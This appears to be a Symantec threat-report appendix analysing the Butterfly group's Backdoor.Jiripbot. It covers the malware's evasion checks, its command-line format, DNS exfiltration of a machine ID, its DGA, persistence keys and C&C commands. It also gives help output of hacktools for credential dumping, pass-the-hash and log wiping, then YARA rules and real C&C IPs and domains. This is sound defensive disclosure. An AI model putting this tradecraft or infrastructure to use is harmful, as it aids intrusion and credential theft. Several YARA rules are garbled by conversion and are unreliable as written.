



# Appendix

## Technical description of Backdoor.Jiripbot

There are several different versions of Backdoor. Jiripbot, with the attackers adding or removing functionality over time. Details of one version is presented in this document, with



the majority of functionality remaining unchanged across different versions.

### *Functionality*

If the samples are executed with no command line argument and expected registry entries are missing, an infinite loop is entered that calculates SHA-1 hashes on random data. This is likely an attempt to avoid automation engines.

To perform any activity, the samples need to be executed with a command line argument that begins with 'http'. This value is encrypted and stored in the registry; the registry location varies based on the sample. Each sample first encrypts the URL using RC4 with a hard-coded key. It should be noted that the hard-coded key is stored in the binary as a wide character string, but is converted to a multibyte character string before the key is used. This conversion will vary based on the region of the system executing the code.

The malware takes exactly one command line argument, but the single command line argument has a structure that is manually parsed by the malware. The structure of the command line argument is as follows:

"http://[DOMAIN NAME].com /opts opt=val,opt=val..."

Where "opt" is one of the following:

- vm: Set to a number. "2" will disable vmware checks
- proxy\_username: HTTP proxy user name to use
- proxy password: HTTP proxy password to use
- proxy host: HTTP proxy host to use
- proxy port: HTTP proxy port to use
- resolv: Host name to resolve to
- delay: Number of delay loops to execute
- sleeptime: Number of seconds to sleep at certain points in the code
- cnx: Parameter that modifies how C&C server is interacted with

Once the URL from the command line is RC4-encrypted, it is encrypted a second time using the crypt32!CryptProtectData API, with "OptionalEntropy" set to the ASCII string 'AYBABTU' (this is the acronym for the phrase "All your base are belong to us"). The use of crypt32!CryptProtectData ensures that if the encrypted data is retrieved from an infected computer, it is very hard to decrypt the data on another computer. The documentation for crypt32!CryptProtectData states:

"Typically, only a user with the same logon credential as the user who encrypted the data can decrypt the data."

Next the malware examines its execution environment. It first checks to make sure that the file name it is currently running under is the same as the original name when the executable was created. It also looks for certain process names of running processes. The process names it searches for are hashed, so we are not clear what it is looking for.

It checks that the hashed value of the registry subkey HKEY\_LOCAL\_MACHINE\Microsoft\WindowsNT\ CurrentVersion\ProductId is not equal to a number of hashed values. It checks the hashed values of the registry



keys in HKEY\_LOCAL\_MACHINE\SOFTWARE against a list of hashes. It also checks the registry subkeysHKEY\_ LOCAL\_MACHINE\SYSTEM\CurrentControlSet\services\Disk\Enum and HKEY\_LOCAL\_MACHINE\HARDWARE\ DESCRIPTION\System\BIOS\SystemProductName

#### 'resolv' command

When the resolv command line argument is set to a domain name, a domain name system (DNS) resolution request is made for that domain name with the current computer name and calculated UID value prepended to it.

For example, we observed the following:

resolv=h30026.drfx.chickenkiller.com

When the sample is run with resolv set to that value, the following DNS query was observed:

thread-2d9f4de5.1401420000c29bfea70f49b94b825e3e7586ce61350.h30026.drfx. chickenkiller.com

In this query, "thread-2d9f4de5" is the computer name and

"1401420000c29bfea70f49b94b825e3e7586ce61350" is the calculated UID value. It is possible that the attackers use this method to exfiltrate the UID value, as the value is used in the DGA algorithm.

### UID/UPDATE\_ID calculation

The UID is a unique ID calculated by the malware, as the following example shows:

1401420000c29bfea70f49b94b825e3e7586ce61350

This ID consists of the following elements:

- 14014: Hard-coded string in the malware. May be a version number
- 2: The operating system version
- 0: 0 indicates x86, 1 indicates x86\_64
- 000c29bfea70: This is the last six bytes of the UUID generated by a call to rpcrt4!UuidCreateSequential. This corresponds to the media access control (MAC) address of the infected computer.
- f49b94b8: This is the first eight bytes of the volume serial number from a call to kernel32!GetVolumeInfomationW
- 25e3e758: This is a dword hash of the string "[COMPUTER NAME]\[USER NAME]" using the current values from the computer name and user name
- 6ce61350: This is a hard-coded dword in the binary

For the operating system (the number at offset 5 in previous UID example), the complete table is:

- 0: Unknown/Error/Windows 8.1/Windows Server 2012 R2
- 1: Windows 2000
- 2: Windows XP
- 3: Windows 2003, Windows XP Pro x64, Windows Home Server, Windows 2003 R2
- 4: Windows Vista
- 5: Windows Server 2008
- 6: Windows 7
- 7: Windows Server 2008 R2, Windows Server 2012
- 8: Windows 8

### *Installation*

The following registry subkeys may be used by Butterfly to maintain persistence:

- HKEY CURRENT USER\Software\Adobe\Preferences
- HKEY CURRENT USER\Software\Adobe\Options
- HKEY\_CURRENT\_USER\Software\Adobe\UID



- HKEY CURRENT USER\Software\Acer\UPDATE\_ID
- HKEY CURRENT USER\Software\Acer\Preferences
- HKEY CURRENT USER\Software\Acer\Options
- HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Run\Acer LiveUpdater (likely named Liveupdater.exe)
- HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Run\Adobe Flash Plugin Updater (FlashUtil.exe)

The registry data stored in the "Preferences" and "Options" subkeys are REG\_BINARY keys and the data within is encrypted using RC4 and crypt32!CryptProtectData, as described previously. The registry data stored in the UID is not encrypted; it is stored in plain text.

The value of "Preferences" is the encrypted version of the first command line argument used to first start the malware. For example, if the malware is launched as:

```
FlashUtil.exe "http://[DOMAIN NAME].com /opts vm=2"
```
The value of "Preferences" will be:

"http://[DOMAIN NAME].com /opts vm=2."

The value of "Options" is the URL from the command line argument, so for the previous example, the value would be:

"http://[DOMAIN NAME].com"

### *Networking*

### DGA Algorithm

The DGA computes a URL similar to the following:

• http://jdk.MD5([MM].[YYYY].[UID AS WIDE-CHARACTER STRING]).org

[MM] is the current month and [YYYY] is the current year. Note that the value of [UID AS WIDE-CHARACTER STRING] is the value of the UID registry entry, but as a wide characters, so "07.2014.140..." would be "0\x007\ x00.\x002\x000\x001\x004\x00.\x001\x004\x000\x00..." for the purposes of the MD5 calculation.

For example, on July 22, 2014 on a system with the UID set to "1401420000c29bfea70f49b94b825e3e7586ce61350", the DGA URL would be:

• http://jdk.MD5(\'07.2014.1401420000c29bfea70f49b94b825e3e7586ce61350\').org

Finally:

• http://jdk.20e8ad99287f7fc244651237cbe8292a.org

Note that some samples use HTTPS instead of HTTP.

### C&C commands

The following commands implement back door functionality.

- cd: Changes current working directory
- exec: Executes a file using cmd.exe
- install: Sets the registry subkey for persistence. The registry subkey is only set if this command is sent
- quit: Ends the back door session
- sleeptime: Sets the sleep time between C&C queries
- shred: Overwrites file multiple times to perform a forensic-safe delete. Only found in samples with a PE timestamp in 2014
- sysinfo: Gathers and reports system information
- uninstall: Uninstalls itself



- update: Updates itself
- url: Updates C&C URL in registry (although this feature appears to be disabled)
- wget: Downloads file to infected computer

#### Decryption keys

The following MD5s used the corresponding keys for decryption:

- 95ffe4ab4b158602917dd2a999a8caf8: 0xb4
- 531f2014a2a9ba4ddf3902418be23b52: 0xa9
- a0132c45e8afe84091b7b5bf75da9037: 0xa9
- 1d5f0018921f29e8ee2e666137b1ffe7: 0xa9

There is a string in all of the binaries equal to "la revedere", which is "goodbye" in Romanian.

### *Hacktool help descriptions*

#### Hacktool.BannerJack

The following information details the help output of Hacktool.BannerJack:

```
Usage: ./banner-jack [options]
-f: file.csv
-s: ip start
-e: ip end
-p: port
-t: thread numbers (optional, default 4)
-v: verbose (optional)
-d: daemonize (optional - not supported on win32)
-T: timeout connect (optional, default %d secs)
-R: timeout read (optional, default %d secs)
```
#### Hacktool.MultiPurpose

The following information is the help output of Hacktool.MultiPurpose:

```
Version: 1.5
General options
---------------
  --install: install server on local host and load it
 --host <host>: hostname or IP (local host if not set)
 --password <password>: server password connection (mandatory)
  --forceload: load server on local host without test
Server options
--------------
  --cmd: server command:
     dump: dump stuffz
       --sam: fetch LM/NTLM hashes
       --machines: fetch machines hashes
       --history: fetch history for LM/NTLM hashes
       --sh: fetch logon sessions hashes
       --sp: fetch security packages cleartext passwords
      --accounts: <account list>: with --sam, specify accounts to dump
(comma separated)
       --lsa: fetch LSA secrets
```


```
 --vnc: fetch VNC server password
     pth <PID:USER:DOMAIN:NTLM>: change credentials of PID
     startlog: start recording of loggon sessions
     stoplog: stop recording of loggon sessions
     getlog: retrieve stored loggon sessions
     callback <IP:port>: create a callback to IP:host
     ping: ping server
     shred <file>: shred a file
     remove: cancel null session, clean logs, wipe library
     quit: unload library
     reboot: reboot windows
     info: show info (version, library path, etc.)
     listevt: list events logs
    showevt <file>[:num]: show <num> last entries in <file> events log
(default num: 15)
    last [num]: show last <num> login/logoff (default num: all)
    cleanlast-user <user>: remove user from security logs
     cleanlast-desc <word>: remove word from security logs (in description)
     cleanlast-quit <1|0>: enable/disable cleaning ANONYMOUS LOGON entries 
before quit
Output options
--------------
  --file <filename>: output filename to dump information in
  --compress: compress data (only used when file is set)
  --encrypt <key>: encrypt data (only used when file is set)
Misc options
------------
  --print <key>: print a compress and/or encrypted specified file
 --test445: test if port 445 is available on specified host
  --establishnullsession, --ens: establish a null session on specified host
  --cancelnullsession, --cns: cancel an established null session with a 
specified host
```
#### Hacktool.Proxy.A

The following information details the help output of Hacktool.Proxy.A:





### Hacktool.Eventlog

The following information details the help output of Hacktool.Eventlog:

```
-z Zap (kill) all processes with specified name
 -y Dump logon/logoff events from Security channel (-t and -n optionals)
 -X Secure self delete our program
 -x Secure delete a file
 -w Show all logs from a .evtx file (requires -f)
 -v Enable verbose mode
 -t Delta time (in hours
 -s Dump logon/logoff events from System channel (-t and -n optionals)
 -r RecordIds list, comma separated without spaces ("1234,5678")
 -q Query Mode
 -p Filter with provider
 -n Number of events to show (default 16, 0=all)
 -ll List all channels
 -l List used channels
 -K Match a keyword in XML data (case insensitive) from all channels
 -k Match a keyword in XML data (case insensitive) from a specific channel
 -h Help
 -f Specify a .evtx file (system.evtx)
 -F Flush all logs to disk
 -e EventIds list, comma separated without spaces ("1234,5678")
 -Dr Dump all logs from a channel or .evtx file (raw parser) (-c or -f)
 -D Dump all logs from a channel .evtx file (requires -c or -f)
 -d Delete mode (requires -e or -r)
 -c Specify a channel ('Security', 'System', 'Application', ...)
```
### *YARA signatures*

The following details are the YARA signatures related to this analysis:

```
rule Bannerjack
{
     meta:
          author = "Symantec Security Response"
         date = "2015-07-01" description = "Butterfly BannerJack hacktool"
     strings:
        $str 1 = "Usage: ./banner-jack [options]'$str 2 = " -f: file.csv"$str 3 = "-s: ip start"
         \frac{1}{5}str 4 = "-R: timeout read (optional, default %d secs)"
      condition:
         all of them
}
rule Eventlog
{
     meta:
         author = "Symantec Security Response"
         date = "2015-07-01" description = "Butterfly Eventlog hacktool"
     strings:
         $str 1 = "wevtsvc.dll"\frac{1}{5}str<sup>-</sup>2 = "Stealing %S.evtx handle ..."
         \frac{3}{5} = "ElfChnk"
```


```
$str 4 = "-Dr Dump all logs from a channel or .evtx file (raw"
      condition:
        all of them
}
rule Hacktool
{
     meta:
          author = "Symantec Security Response"
         date = "2015-07-01" description = "Butterfly hacktool"
     strings:
         $str 1 = "\\\\.\langle\wine\\\winesision" wide$str_2 = "Wsisvc" wide
         \frac{1}{\sqrt{3}} = "ConnectNamedPipe"
         $str<sup>-4</sup> = "CreateNamedPipeW"
         $str<sup>5</sup> = "CreateProcessAsUserW"
      condition:
         all of them
}
rule Multipurpose
{
     meta:
         author = "Symantec Security Response"
         date = "2015-07-01" description = "Butterfly Multipurpose hacktool"
     strings:
\texttt{Str}\_\texttt{l} = \texttt{"dump 8d|8d|8d|8d|8d|8s|8d''}\texttt{Sstr}\_\texttt{2} = \texttt{``kerberos\$d.dll''}\text{Str } 3 = \text{N}\.\\\pi\ \text{pl} $str _ 4 = "pth <PID:USER:DOMAIN:NTLM>: change"
      condition:
        all of them
}
rule Securetunnel
{
    meta:
          author = "Symantec Security Response"
         date = "2015-07-01" description = "Butterfly Securetunnel hacktool"
     strings:
         $str 1 = "KRB5CCNAME"
         \text{Sstr} = 2 = "SSH \_ AUTH SOCK"
         $str_3 = "f:1:\overline{u}:cehR"$str<sup>-4</sup> = ".o+=*BOX@%&#/^SE"
      condition:
         all of them
}
```

```
rule Proxy
```


```
{
     meta:
         author = "Symantec Security Response"
        date = "2015-07-01" description = "Butterfly proxy hacktool"
     strings:
         $str 1 = "-u user : proxy username"\text{str}^{-} 2 = "--pleh : displays help"
         $str<sup>-3</sup> = "-x ip/host : proxy ip or host"<br>$str<sup>-4</sup> = "-m" : bypass mutex chec
                           : bypass mutex check"
      condition:
         all of them<br>}
 }
rule jiripbot ascii str decrypt
{
     meta:
          author = "Symantec Security Response"
        date = "2015-07-01" description = "Butterfly Jiripbot hacktool"
     strings:
 $decrypt _ func = {
 85 FF
              75 03
              33 C0
              C3
              8B C7
              8D 50 01
              8A 08
              40
              84 C9
              75 F9
              2B C2
              53
              8B D8
              80 7C 3B FF ??
              75 3E
              83 3D ?? ?? ?? ?? 00
              56
              BE ?? ?? ?? ??
              75 11
              56
              FF 15 ?? ?? ?? ??
              C7 05 ?? ?? ?? ?? 01 00 00 00
              56
              FF 15 ?? ?? ?? ??
              33 C0
              85 DB
              74 09
              80 34 38 ??
              40
              3B C3
              72 F7
              56
             FF 15 ?? ?? ?? ??<br>5E
<u>5E</u>
```


```
 8B C7
               5B
            \begin{bmatrix} C3 \\ C \end{bmatrix} }
     condition:
          $decrypt _ func
}
rule jiripbot _ unicode _ str _ decrypt
{
     meta:
          author = "Symantec Security Response"
         date = "2015-07-01" description = "Butterfly Jiripbot Unicode hacktool"
     strings:
          $decrypt = {
               85 ?? 
               75 03 
               33 C0 
               C3 
               8B ?? 
               8D 50 02 
               66 8B 08 
               83 C0 02 
               66 85 C9 
               75 F5 
               2B C2 
               D1 F8 
               57 
               8B F8 
               B8 ?? ?? ?? ??
               66 39 44 7E FE 
               75 43 
               83 3D ?? ?? ?? ?? 00
               53 
               BB ?? ?? ?? ??
               75 11 
               53 
               FF 15 ?? ?? ?? ??
               C7 05 ?? ?? ?? ?? 01 00 00 00
               53 
               FF 15 ?? ?? ?? ?? 
               33 C0 
               85 FF 
               74 0E 
               B9 ?? 00 00 00 
               66 31 0C 46 
               40 
               3B C7 
               72 F2 
               53 
               FF 15 ?? ?? ?? ?? 
               5B 
              8B C6<br>5F
 5F 
              C3<br>}
 }
 condition:
          $decrypt
}
```


## File hashes

Many of the hashes listed in Table 2 are for clean files which are used by the Butterfly attackers. Do not use any marked with "N/A" or "Clean" files in any automated detection system. They are provided merely as potential indicators of compromise, not as definitively malicious files.

Any files that are marked as "N/A" were not retrievable by Symantec, but are believed to be used by the attackers.







## *C&C server details*

The following IP addresses were used for C&C traffic using SSH over port 443:

- 46.183.217.132
- 46.165.237.75
- 217.23.3.112
- 178.162.197.9

The following C&C servers were used by Backdoor.Jiripbot and OSX.Pintsized:

- ddosprotected.eu
- drfx.chickenkiller.com

The following C&C domains were used by Butterfly-related back doors. They were also used to host exploits over HTTP:

- digitalinsight-ltd.com
- clust12-akmai.net
- jdk-update.com
- corp-aapl.com
- cloudprotect.eu

The following shows the format of Backdoor.Jiripbot's DGA domains:

• jdk\.[a-f0-9]{32}\.org e.g. jdk.20e8ad99287f7fc244651237cbe8292a.org



### **About Symantec**

Symantec Corporation (NASDAQ: SYMC) is an information protection expert that helps people, businesses and governments seeking the freedom to unlock the opportunities technology brings -- anytime, anywhere. Founded in April 1982, Symantec, a Fortune 500 company, operating one of the largest global data-intelligence networks, has provided leading security, backup and availability solutions for where vital information is stored, accessed and shared. The company's more than 19,000 employees reside in more than 50 countries. Ninety-nine percent of Fortune 500 companies are Symantec customers. In fiscal 2015, it recorded revenues of \$6.5 billion.

> To learn more go to www.symantec.com or connect with Symantec at: go.symantec.com/social/.



Visit our Blog http://www.symantec.com/connect/symantec-blogs/sr

#### For specific country offices and contact numbers, please visit our website.

Symantec World Headquarters 350 Ellis St. Mountain View, CA 94043 USA +1 (650) 527-8000 1 (800) 721-3934 www.symantec.com

Follow us on Twitter @threatintel

> Copyright © 2015 Symantec Corporation. All rights reserved. Symantec, the Symantec Logo, and the Checkmark Logo are trademarks or registered trademarks of Symantec Corporation or its affiliates in the U.S. and other countries. Other names may be trademarks of their respective owners.

Any technical information that is made available by Symantec Corporation is the copyrighted work of Symantec Corporation and is owned by Symantec Corporation.

NO WARRANTY . The technical information is being delivered to you as is and Symantec Corporation makes no warranty as to its accuracy or use. Any use of the technical documentation or the information contained herein is at the risk of the user. Documentation may include technical or other inaccuracies or typographical errors. Symantec reserves the right to make changes without prior notice.